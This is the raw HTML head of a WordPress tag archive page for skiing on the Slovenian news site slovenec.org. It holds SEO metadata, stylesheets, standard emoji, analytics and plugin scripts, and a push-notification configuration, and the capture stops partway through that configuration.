

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.slovenec.org/tag/smucanje/
body_size: 14037
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="AFpXD-wY_Do9QMu8bwplp0nhaEiQzt12faQCOggYcFY" />
  <link rel="icon" sizes="32x32" href="https://www.slovenec.org/wp-content/themes/slovenec/images/favicon-32x32.png">
  <link rel="icon" sizes="16x16" href="https://www.slovenec.org/wp-content/themes/slovenec/images/favicon-16x16.png">
  <link rel="apple-touch-icon" href="https://www.slovenec.org/wp-content/themes/slovenec/images/apple-touch-icon.png">
  <meta name="apple-mobile-web-app-title" content="Slovenec">
  <meta name="apple-mobile-web-app-capable" content="yes">

  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <link rel="apple-touch-icon" href="https://www.slovenec.org/wp-content/themes/slovenec/images/apple-touch-icon.png">
  <link rel="mask-icon" href="https://www.slovenec.org/wp-content/themes/slovenec/images/safari-pinned-tab.svg" color="#65c3de">


  <link rel="apple-touch-icon" href="https://www.slovenec.org/wp-content/themes/slovenec/images/icons/apple/120x120_iPhone@2x.png">
  <link rel="apple-touch-icon" sizes="152x152" href="https://www.slovenec.org/wp-content/themes/slovenec/images/icons/apple/152x152_iPad@2x.png">
  <link rel="apple-touch-icon" sizes="167x167" href="https://www.slovenec.org/wp-content/themes/slovenec/images/icons/apple/167x167_iPadPro.png">
  <link rel="apple-touch-icon" sizes="180x180" href="https://www.slovenec.org/wp-content/themes/slovenec/images/icons/apple/180x180_iPhone@3x.png">
  <link rel="apple-touch-startup-image" href="https://www.slovenec.org/wp-content/themes/slovenec/images/icons/apple/1024x1024_store.png">

  <link rel="manifest" href="/manifest.json">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>smučanje Archives - Slovenec</title>
	<link rel="canonical" href="https://www.slovenec.org/tag/smucanje/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="smučanje Archives - Slovenec" />
	<meta property="og:url" content="https://www.slovenec.org/tag/smucanje/" />
	<meta property="og:site_name" content="Slovenec" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@smSlovenec" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.slovenec.org/tag/smucanje/","url":"https://www.slovenec.org/tag/smucanje/","name":"smučanje Archives - Slovenec","isPartOf":{"@id":"https://www.slovenec.org/#website"},"primaryImageOfPage":{"@id":"https://www.slovenec.org/tag/smucanje/#primaryimage"},"image":{"@id":"https://www.slovenec.org/tag/smucanje/#primaryimage"},"thumbnailUrl":"https://www.slovenec.org/wp-content/uploads/2021/01/Izdelek-brez-naslova-2021-01-08T100044.364.png","breadcrumb":{"@id":"https://www.slovenec.org/tag/smucanje/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.slovenec.org/tag/smucanje/#primaryimage","url":"https://www.slovenec.org/wp-content/uploads/2021/01/Izdelek-brez-naslova-2021-01-08T100044.364.png","contentUrl":"https://www.slovenec.org/wp-content/uploads/2021/01/Izdelek-brez-naslova-2021-01-08T100044.364.png","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.slovenec.org/tag/smucanje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Medij za vse Slovence.","item":"https://www.slovenec.org/"},{"@type":"ListItem","position":2,"name":"smučanje"}]},{"@type":"WebSite","@id":"https://www.slovenec.org/#website","url":"https://www.slovenec.org/","name":"Slovenec","description":"- od leta 1873 -","publisher":{"@id":"https://www.slovenec.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.slovenec.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.slovenec.org/#organization","name":"Inštitut dr. Antona Korošca","url":"https://www.slovenec.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.slovenec.org/#/schema/logo/image/","url":"https://www.slovenec.org/wp-content/uploads/2016/12/logo140x48.jpg","contentUrl":"https://www.slovenec.org/wp-content/uploads/2016/12/logo140x48.jpg","width":140,"height":48,"caption":"Inštitut dr. Antona Korošca"},"image":{"@id":"https://www.slovenec.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CasopisSlovenec","https://twitter.com/smSlovenec","https://www.instagram.com/casopisslovenec/","https://www.linkedin.com/in/časopis-slovenec-2371ab1b7/","https://www.youtube.com/channel/UCmk2Li5if6HWetEcpyk3mHw?view_as=subscriber"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Slovenec &raquo; Feed" href="https://www.slovenec.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slovenec &raquo; Comments Feed" href="https://www.slovenec.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slovenec &raquo; smučanje Tag Feed" href="https://www.slovenec.org/tag/smucanje/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.slovenec.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.slovenec.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.slovenec.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.slovenec.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://www.slovenec.org/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.1' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.slovenec.org/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='slovenec-style-css' href='https://www.slovenec.org/wp-content/themes/slovenec/style.css?ver=1629394443' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://www.slovenec.org/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.slovenec.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='mcw-crypto-css' href='https://www.slovenec.org/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/style.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='mcw-crypto-select-css' href='https://www.slovenec.org/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/selectize.custom.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='mcw-crypto-datatable-css' href='https://www.slovenec.org/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/jquery.dataTables.min.css?ver=1.10.16' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.slovenec.org/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8.6' media='all' />
<script src="https://www.slovenec.org/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.1" id="ssb-blocks-front-js-js"></script>
<script src="https://www.slovenec.org/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.slovenec.org/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ssb-front-js-js-extra">
var SSB = {"ajax_url":"https:\/\/www.slovenec.org\/wp-admin\/admin-ajax.php","fb_share_nonce":"890f75a80f"};
</script>
<script src="https://www.slovenec.org/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.1" id="ssb-front-js-js"></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.slovenec.org\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.slovenec.org\/wp-json\/wordpress-popular-posts","ID":0,"token":"999ff0eae2","lang":0,"debug":0}
</script>
<script src="https://www.slovenec.org/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/www.slovenec.org\/wp-admin\/admin-ajax.php","security":"f65dc531d6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.slovenec.org\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.slovenec.org\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
</script>
<script src="https://www.slovenec.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.slovenec.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.slovenec.org/wp-json/wp/v2/tags/2842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.slovenec.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121953082-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121953082-1');
</script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.slovenec.org");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'fbdd64c9-4666-4d01-9fba-5903cb5bfa51';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Prijavljeni ste na SLOVENEC obvestila";
oneSignal_options['welcomeNotification']['message'] = "Hvala za prijavo!";
oneSignal_options['path'] = "https://www.slovenec.org/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.18f55e14-9585-4855-a0ee-ea6515e10e22";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Prijavite se na prejemanje obvestil o naših najnovejših objavah.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "SLOVENEC obvestila!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Obvestila boste prejeli v brskalniku.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "SLOVENEC obvestila!";
oneSignal_options['promptOptions']['acceptButtonText'] = "DOVOLI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NE HVALA";
oneSignal_options['promptOptions']['siteName'] = "http://slovenec.org";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Klikni DOVOLI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Naročite se na obvestila';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Naročeni ste na obvestila.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Obvestila so blokirana.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Zahvaljujemo se vam za naročilo na obvestila.';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Naročeni ste na obvestila.';
